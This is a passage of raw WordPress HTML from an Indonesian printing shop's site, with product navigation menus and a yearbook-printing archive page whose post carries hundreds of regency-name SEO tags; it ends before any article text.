<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a aria-expanded="false" href="https://kitaprintsurabaya.com/category/product-percetakan/" class="menu-link">Product Percetakan</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-11969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11969"><a href="https://kitaprintsurabaya.com/cetak-block-note/" class="menu-link">Block Note</a></li>
	<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11968"><a href="https://kitaprintsurabaya.com/cetak-amplop-murah/" class="menu-link">Amplop</a></li>
	<li id="menu-item-11970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11970"><a aria-expanded="false" href="https://kitaprintsurabaya.com/percetakan-buku-tahunan-murah-surabaya/" class="menu-link">Buku Tahunan</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11975"><a href="https://kitaprintsurabaya.com/cetak-buku-tahunan/" class="menu-link">Cetak Buku tahunan</a></li>
	</ul>
</li>
	<li id="menu-item-11972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11972"><a href="https://kitaprintsurabaya.com/cetak-booklet-murah/" class="menu-link">Cetak Booklet</a></li>
	<li id="menu-item-11973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11973"><a href="https://kitaprintsurabaya.com/brosur/" class="menu-link">Cetak Brosur</a></li>
	<li id="menu-item-11974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11974"><a href="https://kitaprintsurabaya.com/cetak-buku-murah/" class="menu-link">Cetak Buku murah</a></li>
	<li id="menu-item-11971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11971"><a href="https://kitaprintsurabaya.com/cetak-atribut-pemilu-murah/" class="menu-link">Cetak Atribut Pemilu</a></li>
	<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11976"><a href="https://kitaprintsurabaya.com/cetak-continuous-form-murah/" class="menu-link">Cetak Continius Form</a></li>
	<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11977"><a href="https://kitaprintsurabaya.com/cetak-kalender/" class="menu-link">Cetak Kalender</a></li>
	<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11980"><a href="https://kitaprintsurabaya.com/cetak-map-folder/" class="menu-link">Cetak Map Folder</a></li>
	<li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11982"><a href="https://kitaprintsurabaya.com/percetakan-sticker/" class="menu-link">Cetak Sticker</a></li>
	<li id="menu-item-11984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11984"><a href="https://kitaprintsurabaya.com/percetakan-nota-kuitansi-murah-surabaya/" class="menu-link">Faktur, Kuitansi dan Nota</a></li>
	<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11987"><a href="https://kitaprintsurabaya.com/percetakan-gantungan-kunci-murah-surabaya/" class="menu-link">Gantungan Kunci</a></li>
	<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11983"><a href="https://kitaprintsurabaya.com/cetak-sticker-murah/" class="menu-link">cetak Sticker</a></li>
	<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11988"><a href="https://kitaprintsurabaya.com/percetakan-hang-tag-murah-surabaya/" class="menu-link">Hang Tag</a></li>
	<li id="menu-item-11991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11991"><a href="https://kitaprintsurabaya.com/percetakan-undangan-murah-surabaya/" class="menu-link">Kartu Ucapan dan Undangan</a></li>
	<li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11989"><a href="https://kitaprintsurabaya.com/percetakan-id-card-murah-surabaya/" class="menu-link">ID Card</a></li>
	<li id="menu-item-11992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11992"><a href="https://kitaprintsurabaya.com/percetakan-kemasan-murah-surabaya/" class="menu-link">Kemasan (Packaging)</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11993"><a href="https://kitaprintsurabaya.com/cetak-mug/" class="menu-link">Mug</a></li>
	<li id="menu-item-11996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11996"><a href="https://kitaprintsurabaya.com/cetak-poster/" class="menu-link">Poster</a></li>
	<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11995"><a href="https://kitaprintsurabaya.com/cetak-paperbag/" class="menu-link">Paperbag</a></li>
	<li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11994"><a href="https://kitaprintsurabaya.com/galeri-kemasan-packaging/" class="menu-link">Packaging</a></li>
</ul>
</li>
<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a aria-expanded="false" href="https://kitaprintsurabaya.com/category/promo-murah/" class="menu-link">Promo Murah</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11990"><a href="https://kitaprintsurabaya.com/percetakan-kartu-nama-murah-surabaya/" class="menu-link">Kartu Nama</a></li>
	<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11978"><a href="https://kitaprintsurabaya.com/cetak-kalender-murah/" class="menu-link">cetak kalender murah</a></li>
	<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11979"><a href="https://kitaprintsurabaya.com/cetak-majalah/" class="menu-link">Cetak Majalah</a></li>
	<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11981"><a href="https://kitaprintsurabaya.com/promo-cetak-nota-murah/" class="menu-link">Cetak Nota Murah</a></li>
	<li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11999"><a href="https://kitaprintsurabaya.com/cetak-kartu-nama-murah/" class="menu-link">Promo Kartu Nama Murah</a></li>
	<li id="menu-item-11997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11997"><a href="https://kitaprintsurabaya.com/promo-cetak-banner-pilkada/" class="menu-link">Promo Cetak Banner Pilkada</a></li>
</ul>
</li>
<li id="menu-item-12003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003"><a href="https://kitaprintsurabaya.com/shop-3/" class="menu-link">Shop</a></li>
<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a aria-expanded="false" href="https://kitaprintsurabaya.com/category/arikel-dunia-percetakan/" class="menu-link">sebaiknya anda tahu</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-11985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11985"><a href="https://kitaprintsurabaya.com/fungsi-cetak-kalender/" class="menu-link">Fungsi Cetak Kalender</a></li>
	<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11998"><a href="https://kitaprintsurabaya.com/promo-cetak-hari-ini-surabaya/" class="menu-link">Promo Cetak Murah Tahun Ini</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12000"><a href="https://kitaprintsurabaya.com/download-template-kalender-cdr/" class="menu-link">Template Kalender cdr</a></li>
<li id="menu-item-12001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://kitaprintsurabaya.com/jasa-percetakan-di-surabaya/" class="menu-link">Siapa Kami</a></li>
<li id="menu-item-12007" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12007"><a href="https://kitaprintsurabaya.com/product/mari-belajar-bahasa-muna-untuk-sd-mi-kelas-4/" class="menu-link">MARI BELAJAR BAHASA MUNA untuk SD/MI Kelas 4</a></li>
<li id="menu-item-12008" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12008"><a href="https://kitaprintsurabaya.com/product/mari-belajar-bahasa-muna-untuk-sd-mi-kelas-5/" class="menu-link">MARI BELAJAR BAHASA MUNA untuk SD/MI Kelas 5</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://kitaprintsurabaya.com/" class="custom-logo-link" rel="home"><img width="150" height="43" src="https://kitaprintsurabaya.com/wp-content/uploads/2023/01/logo-kps-150x43.png" class="custom-logo" alt="Percetakan Murah" decoding="async" srcset="https://kitaprintsurabaya.com/wp-content/uploads/2023/01/logo-kps-150x43.png 150w, https://kitaprintsurabaya.com/wp-content/uploads/2023/01/logo-kps.png 175w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
											<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://kitaprintsurabaya.com/cart-3/" class="cart-container ast-cart-desktop-position-left ast-cart-mobile-position-left ast-cart-tablet-position-left" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position-left ast-cart-mobile-position-left ast-cart-tablet-position-left ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>0</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Cetak buku tahunan Aceh Singkil</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-629 post type-post status-publish format-standard has-post-thumbnail hentry category-promo-murah tag-cetak-buku-tahunan-aceh-barat tag-cetak-buku-tahunan-aceh-barat-daya tag-cetak-buku-tahunan-aceh-besar tag-cetak-buku-tahunan-aceh-jaya tag-cetak-buku-tahunan-aceh-selatan tag-cetak-buku-tahunan-aceh-singkil tag-cetak-buku-tahunan-aceh-tamiang tag-cetak-buku-tahunan-aceh-tengah tag-cetak-buku-tahunan-aceh-tenggara tag-cetak-buku-tahunan-aceh-timur tag-cetak-buku-tahunan-aceh-utara tag-cetak-buku-tahunan-administrasi-kepulauan-seribu tag-cetak-buku-tahunan-agam tag-cetak-buku-tahunan-alor tag-cetak-buku-tahunan-asahan tag-cetak-buku-tahunan-asmat tag-cetak-buku-tahunan-badung tag-cetak-buku-tahunan-balangan tag-cetak-buku-tahunan-bandung tag-cetak-buku-tahunan-bandung-barat tag-cetak-buku-tahunan-banggai tag-cetak-buku-tahunan-banggai-kepulauan tag-cetak-buku-tahunan-bangka tag-cetak-buku-tahunan-bangka-barat tag-cetak-buku-tahunan-bangka-selatan tag-cetak-buku-tahunan-bangka-tengah tag-cetak-buku-tahunan-bangkalan tag-cetak-buku-tahunan-bangli tag-cetak-buku-tahunan-banjar tag-cetak-buku-tahunan-banjarnegara tag-cetak-buku-tahunan-bantaeng tag-cetak-buku-tahunan-bantul tag-cetak-buku-tahunan-banyuasin tag-cetak-buku-tahunan-banyumas tag-cetak-buku-tahunan-banyuwangi tag-cetak-buku-tahunan-barito-kuala tag-cetak-buku-tahunan-barito-selatan tag-cetak-buku-tahunan-barito-timur tag-cetak-buku-tahunan-barito-utara tag-cetak-buku-tahunan-barru tag-cetak-buku-tahunan-batang tag-cetak-buku-tahunan-batanghari tag-cetak-buku-tahunan-batubara tag-cetak-buku-tahunan-bekasi tag-cetak-buku-tahunan-belitung tag-cetak-buku-tahunan-belitung-timur tag-cetak-buku-tahunan-belu tag-cetak-buku-tahunan-bener-meriah tag-cetak-buku-tahunan-bengkalis tag-cetak-buku-tahunan-bengkayang tag-cetak-buku-tahunan-bengkulu-selatan tag-cetak-buku-tahunan-bengkulu-tengah tag-cetak-buku-tahunan-bengkulu-utara tag-cetak-buku-tahunan-berau tag-cetak-buku-tahunan-biak-numfor tag-cetak-buku-tahunan-bima tag-cetak-buku-tahunan-bintan tag-cetak-buku-tahunan-bireuen tag-cetak-buku-tahunan-blitar tag-cetak-buku-tahunan-blora tag-cetak-buku-tahunan-boalemo tag-cetak-buku-tahunan-bogor tag-cetak-buku-tahunan-bojonegoro tag-cetak-buku-tahunan-bolaang-mongondow tag-cetak-buku-tahunan-bolaang-mongondow-selatan tag-cetak-buku-tahunan-bolaang-mongondow-timur tag-cetak-buku-tahunan-bolaang-mongondow-utara tag-cetak-buku-tahunan-bombana tag-cetak-buku-tahunan-bondowoso tag-cetak-buku-tahunan-bone tag-cetak-buku-tahunan-bone-bolango tag-cetak-buku-tahunan-boven-digoel tag-cetak-buku-tahunan-boyolali tag-cetak-buku-tahunan-brebes tag-cetak-buku-tahunan-buleleng tag-cetak-buku-tahunan-bulukumba tag-cetak-buku-tahunan-bulungan tag-cetak-buku-tahunan-bungo tag-cetak-buku-tahunan-buol tag-cetak-buku-tahunan-buru tag-cetak-buku-tahunan-buru-selatan tag-cetak-buku-tahunan-buton tag-cetak-buku-tahunan-buton-utara tag-cetak-buku-tahunan-ciamis tag-cetak-buku-tahunan-cianjur tag-cetak-buku-tahunan-cilacap tag-cetak-buku-tahunan-cirebon tag-cetak-buku-tahunan-dairi tag-cetak-buku-tahunan-deiyai tag-cetak-buku-tahunan-deli-serdang tag-cetak-buku-tahunan-demak tag-cetak-buku-tahunan-dharmasraya tag-cetak-buku-tahunan-dogiyai tag-cetak-buku-tahunan-dompu tag-cetak-buku-tahunan-donggala tag-cetak-buku-tahunan-empat-lawang tag-cetak-buku-tahunan-ende tag-cetak-buku-tahunan-enrekang tag-cetak-buku-tahunan-fakfak tag-cetak-buku-tahunan-flores-timur tag-cetak-buku-tahunan-garut tag-cetak-buku-tahunan-gayo-lues tag-cetak-buku-tahunan-gianyar tag-cetak-buku-tahunan-gorontalo tag-cetak-buku-tahunan-gorontalo-utara tag-cetak-buku-tahunan-gowa tag-cetak-buku-tahunan-gresik tag-cetak-buku-tahunan-grobogan tag-cetak-buku-tahunan-gunung-kidul tag-cetak-buku-tahunan-gunung-mas tag-cetak-buku-tahunan-halmahera-barat tag-cetak-buku-tahunan-halmahera-selatan tag-cetak-buku-tahunan-halmahera-tengah tag-cetak-buku-tahunan-halmahera-timur tag-cetak-buku-tahunan-halmahera-utara tag-cetak-buku-tahunan-hulu-sungai-selatan tag-cetak-buku-tahunan-hulu-sungai-tengah tag-cetak-buku-tahunan-hulu-sungai-utara tag-cetak-buku-tahunan-humbang-hasundutan tag-cetak-buku-tahunan-indragiri-hilir tag-cetak-buku-tahunan-indragiri-hulu tag-cetak-buku-tahunan-indramayu tag-cetak-buku-tahunan-intan-jaya tag-cetak-buku-tahunan-jayapura tag-cetak-buku-tahunan-jayawijaya tag-cetak-buku-tahunan-jember tag-cetak-buku-tahunan-jembrana tag-cetak-buku-tahunan-jeneponto tag-cetak-buku-tahunan-jepara tag-cetak-buku-tahunan-jombang tag-cetak-buku-tahunan-kaimana tag-cetak-buku-tahunan-kampar tag-cetak-buku-tahunan-kapuas tag-cetak-buku-tahunan-kapuas-hulu tag-cetak-buku-tahunan-karanganyar tag-cetak-buku-tahunan-karangasem tag-cetak-buku-tahunan-karawang tag-cetak-buku-tahunan-karimun tag-cetak-buku-tahunan-karo tag-cetak-buku-tahunan-katingan tag-cetak-buku-tahunan-kaur tag-cetak-buku-tahunan-kayong-utara tag-cetak-buku-tahunan-kebumen tag-cetak-buku-tahunan-kediri tag-cetak-buku-tahunan-keerom tag-cetak-buku-tahunan-kendal tag-cetak-buku-tahunan-kepahiang tag-cetak-buku-tahunan-kepulauan-anambas tag-cetak-buku-tahunan-kepulauan-aru tag-cetak-buku-tahunan-kepulauan-mentawai tag-cetak-buku-tahunan-kepulauan-meranti tag-cetak-buku-tahunan-kepulauan-sangihe tag-cetak-buku-tahunan-kepulauan-selayar tag-cetak-buku-tahunan-kepulauan-siau-tagulandang-biaro tag-cetak-buku-tahunan-kepulauan-sula tag-cetak-buku-tahunan-kepulauan-talaud tag-cetak-buku-tahunan-kepulauan-yapen tag-cetak-buku-tahunan-kerinci tag-cetak-buku-tahunan-ketapang tag-cetak-buku-tahunan-klaten tag-cetak-buku-tahunan-klungkung tag-cetak-buku-tahunan-kolaka tag-cetak-buku-tahunan-kolaka-utara tag-cetak-buku-tahunan-konawe tag-cetak-buku-tahunan-konawe-selatan tag-cetak-buku-tahunan-konawe-utara tag-cetak-buku-tahunan-kotabaru tag-cetak-buku-tahunan-kotawaringin-barat tag-cetak-buku-tahunan-kotawaringin-timur tag-cetak-buku-tahunan-kuantan-singingi tag-cetak-buku-tahunan-kubu-raya tag-cetak-buku-tahunan-kudus tag-cetak-buku-tahunan-kulon-progo tag-cetak-buku-tahunan-kuningan tag-cetak-buku-tahunan-kupang tag-cetak-buku-tahunan-kutai-barat tag-cetak-buku-tahunan-kutai-kartanegara tag-cetak-buku-tahunan-kutai-timur tag-cetak-buku-tahunan-labuhanbatu tag-cetak-buku-tahunan-labuhanbatu-selatan tag-cetak-buku-tahunan-labuhanbatu-utara tag-cetak-buku-tahunan-lahat tag-cetak-buku-tahunan-lamandau tag-cetak-buku-tahunan-lamongan tag-cetak-buku-tahunan-lampung-barat tag-cetak-buku-tahunan-lampung-selatan tag-cetak-buku-tahunan-lampung-tengah tag-cetak-buku-tahunan-lampung-timur tag-cetak-buku-tahunan-lampung-utara tag-cetak-buku-tahunan-landak tag-cetak-buku-tahunan-langkat tag-cetak-buku-tahunan-lanny-jaya tag-cetak-buku-tahunan-lebak tag-cetak-buku-tahunan-lebong tag-cetak-buku-tahunan-lembata tag-cetak-buku-tahunan-lima-puluh-kota tag-cetak-buku-tahunan-lingga tag-cetak-buku-tahunan-lombok-barat tag-cetak-buku-tahunan-lombok-tengah tag-cetak-buku-tahunan-lombok-timur tag-cetak-buku-tahunan-lombok-utara tag-cetak-buku-tahunan-lumajang tag-cetak-buku-tahunan-luwu tag-cetak-buku-tahunan-luwu-timur tag-cetak-buku-tahunan-luwu-utara tag-cetak-buku-tahunan-madiun tag-cetak-buku-tahunan-magelang tag-cetak-buku-tahunan-mahakam-ulu tag-cetak-buku-tahunan-majalengka tag-cetak-buku-tahunan-majene tag-cetak-buku-tahunan-malang tag-cetak-buku-tahunan-malinau tag-cetak-buku-tahunan-maluku-barat-daya tag-cetak-buku-tahunan-maluku-tengah tag-cetak-buku-tahunan-maluku-tenggara tag-cetak-buku-tahunan-maluku-tenggara-barat tag-cetak-buku-tahunan-mamasa tag-cetak-buku-tahunan-mamberamo-raya tag-cetak-buku-tahunan-mamberamo-tengah tag-cetak-buku-tahunan-mamuju tag-cetak-buku-tahunan-mamuju-utara tag-cetak-buku-tahunan-mandailing-natal tag-cetak-buku-tahunan-manggarai tag-cetak-buku-tahunan-manggarai-barat tag-cetak-buku-tahunan-manggarai-timur tag-cetak-buku-tahunan-manokwari tag-cetak-buku-tahunan-mappi tag-cetak-buku-tahunan-maros tag-cetak-buku-tahunan-maybrat tag-cetak-buku-tahunan-melawi tag-cetak-buku-tahunan-mempawah tag-cetak-buku-tahunan-merangin tag-cetak-buku-tahunan-merauke tag-cetak-buku-tahunan-mesuji tag-cetak-buku-tahunan-mimika tag-cetak-buku-tahunan-minahasa tag-cetak-buku-tahunan-minahasa-selatan tag-cetak-buku-tahunan-minahasa-tenggara tag-cetak-buku-tahunan-minahasa-utara tag-cetak-buku-tahunan-mojokerto tag-cetak-buku-tahunan-morowali tag-cetak-buku-tahunan-muara-enim tag-cetak-buku-tahunan-muaro-jambi tag-cetak-buku-tahunan-mukomuko tag-cetak-buku-tahunan-muna tag-cetak-buku-tahunan-murung-raya tag-cetak-buku-tahunan-musi-banyuasin tag-cetak-buku-tahunan-musi-rawas tag-cetak-buku-tahunan-nabire tag-cetak-buku-tahunan-nagan-raya tag-cetak-buku-tahunan-nagekeo tag-cetak-buku-tahunan-natuna tag-cetak-buku-tahunan-nduga tag-cetak-buku-tahunan-ngada tag-cetak-buku-tahunan-nganjuk tag-cetak-buku-tahunan-ngawi tag-cetak-buku-tahunan-nias tag-cetak-buku-tahunan-nias-barat tag-cetak-buku-tahunan-nias-selatan tag-cetak-buku-tahunan-nias-utara tag-cetak-buku-tahunan-nunukan tag-cetak-buku-tahunan-ogan-ilir tag-cetak-buku-tahunan-ogan-komering-ilir tag-cetak-buku-tahunan-ogan-komering-ulu tag-cetak-buku-tahunan-ogan-komering-ulu-selatan tag-cetak-buku-tahunan-ogan-komering-ulu-timur tag-cetak-buku-tahunan-pacitan tag-cetak-buku-tahunan-padang-lawas tag-cetak-buku-tahunan-padang-lawas-utara tag-cetak-buku-tahunan-padang-pariaman tag-cetak-buku-tahunan-pakpak-bharat tag-cetak-buku-tahunan-pamekasan tag-cetak-buku-tahunan-pandeglang tag-cetak-buku-tahunan-pangkajene-dan-kepulauan tag-cetak-buku-tahunan-paniai tag-cetak-buku-tahunan-parigi-moutong tag-cetak-buku-tahunan-pasaman tag-cetak-buku-tahunan-pasaman-barat tag-cetak-buku-tahunan-paser tag-cetak-buku-tahunan-pasuruan tag-cetak-buku-tahunan-pati tag-cetak-buku-tahunan-pegunungan-bintang tag-cetak-buku-tahunan-pekalongan tag-cetak-buku-tahunan-pelalawan tag-cetak-buku-tahunan-pemalang tag-cetak-buku-tahunan-penajam-paser-utara tag-cetak-buku-tahunan-pesawaran tag-cetak-buku-tahunan-pesisir-selatan tag-cetak-buku-tahunan-pidie tag-cetak-buku-tahunan-pidie-jaya tag-cetak-buku-tahunan-pinrang tag-cetak-buku-tahunan-pohuwato tag-cetak-buku-tahunan-polewali-mandar tag-cetak-buku-tahunan-ponorogo tag-cetak-buku-tahunan-poso tag-cetak-buku-tahunan-pringsewu tag-cetak-buku-tahunan-probolinggo tag-cetak-buku-tahunan-pulang-pisau tag-cetak-buku-tahunan-pulau-morotai tag-cetak-buku-tahunan-puncak tag-cetak-buku-tahunan-puncak-jaya tag-cetak-buku-tahunan-purbalingga tag-cetak-buku-tahunan-purwakarta tag-cetak-buku-tahunan-purworejo tag-cetak-buku-tahunan-raja-ampat tag-cetak-buku-tahunan-rejang-lebong tag-cetak-buku-tahunan-rembang tag-cetak-buku-tahunan-rokan-hilir tag-cetak-buku-tahunan-rokan-hulu tag-cetak-buku-tahunan-rote-ndao tag-cetak-buku-tahunan-sabu-raijua tag-cetak-buku-tahunan-sambas tag-cetak-buku-tahunan-samosir tag-cetak-buku-tahunan-sampang tag-cetak-buku-tahunan-sanggau tag-cetak-buku-tahunan-sarmi tag-cetak-buku-tahunan-sarolangun tag-cetak-buku-tahunan-sekadau tag-cetak-buku-tahunan-seluma tag-cetak-buku-tahunan-semarang tag-cetak-buku-tahunan-seram-bagian-barat tag-cetak-buku-tahunan-seram-bagian-timur tag-cetak-buku-tahunan-serang tag-cetak-buku-tahunan-serdang-bedagai tag-cetak-buku-tahunan-seruyan tag-cetak-buku-tahunan-siak tag-cetak-buku-tahunan-sidenreng-rappang tag-cetak-buku-tahunan-sidoarjo tag-cetak-buku-tahunan-sigi tag-cetak-buku-tahunan-sijunjung tag-cetak-buku-tahunan-sikka tag-cetak-buku-tahunan-simalungun tag-cetak-buku-tahunan-simeulue tag-cetak-buku-tahunan-sinjai tag-cetak-buku-tahunan-sintang tag-cetak-buku-tahunan-situbondo tag-cetak-buku-tahunan-sleman tag-cetak-buku-tahunan-solok tag-cetak-buku-tahunan-solok-selatan tag-cetak-buku-tahunan-soppeng tag-cetak-buku-tahunan-sorong tag-cetak-buku-tahunan-sorong-selatan tag-cetak-buku-tahunan-sragen tag-cetak-buku-tahunan-subang tag-cetak-buku-tahunan-sukabumi tag-cetak-buku-tahunan-sukamara tag-cetak-buku-tahunan-sukoharjo tag-cetak-buku-tahunan-sumba-barat tag-cetak-buku-tahunan-sumba-barat-daya tag-cetak-buku-tahunan-sumba-tengah tag-cetak-buku-tahunan-sumba-timur tag-cetak-buku-tahunan-sumbawa tag-cetak-buku-tahunan-sumbawa-barat tag-cetak-buku-tahunan-sumedang tag-cetak-buku-tahunan-sumenep tag-cetak-buku-tahunan-supiori tag-cetak-buku-tahunan-surabaya tag-cetak-buku-tahunan-tabalong tag-cetak-buku-tahunan-tabanan tag-cetak-buku-tahunan-takalar tag-cetak-buku-tahunan-tambrauw tag-cetak-buku-tahunan-tana-tidung tag-cetak-buku-tahunan-tana-toraja tag-cetak-buku-tahunan-tanah-bumbu tag-cetak-buku-tahunan-tanah-datar tag-cetak-buku-tahunan-tanah-laut tag-cetak-buku-tahunan-tangerang tag-cetak-buku-tahunan-tanggamus tag-cetak-buku-tahunan-tanjung-jabung-barat tag-cetak-buku-tahunan-tanjung-jabung-timur tag-cetak-buku-tahunan-tapanuli-selatan tag-cetak-buku-tahunan-tapanuli-tengah tag-cetak-buku-tahunan-tapanuli-utara tag-cetak-buku-tahunan-tapin tag-cetak-buku-tahunan-tasikmalaya tag-cetak-buku-tahunan-tebo tag-cetak-buku-tahunan-tegal tag-cetak-buku-tahunan-teluk-bintuni tag-cetak-buku-tahunan-teluk-wondama tag-cetak-buku-tahunan-temanggung tag-cetak-buku-tahunan-timor-tengah-selatan tag-cetak-buku-tahunan-timor-tengah-utara tag-cetak-buku-tahunan-toba-samosir tag-cetak-buku-tahunan-tojo-una-una tag-cetak-buku-tahunan-toli-toli tag-cetak-buku-tahunan-tolikara tag-cetak-buku-tahunan-toraja-utara tag-cetak-buku-tahunan-trenggalek tag-cetak-buku-tahunan-tuban tag-cetak-buku-tahunan-tulang-bawang tag-cetak-buku-tahunan-tulang-bawang-barat tag-cetak-buku-tahunan-tulungagung tag-cetak-buku-tahunan-wajo tag-cetak-buku-tahunan-wakatobi tag-cetak-buku-tahunan-waropen tag-cetak-buku-tahunan-way-kanan tag-cetak-buku-tahunan-wonogiri tag-cetak-buku-tahunan-wonosobo tag-cetak-buku-tahunan-yahukimo tag-cetak-buku-tahunan-yalimo tag-percetakan-murah ast-col-sm-12 ast-article-post" id="post-629" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
